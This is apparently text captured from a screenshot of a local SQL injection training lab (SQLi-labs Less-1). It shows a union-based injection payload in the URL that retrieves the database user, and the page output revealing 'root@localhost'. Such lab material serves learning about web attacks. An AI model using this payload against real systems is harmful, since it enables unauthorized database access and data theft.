 localhost/Less-1/?id=9999' UNION select 1,user(),5--+ 120%
ro to Hero Pentestin… Kairos Cybersecurity https://www.amanhard… CTF Challenges - Hacki… Gmail SQL Injections
Welcome Dhakkan
Your Login name:root@localhost
Your Password:5
SQLI DUMB SERIES-1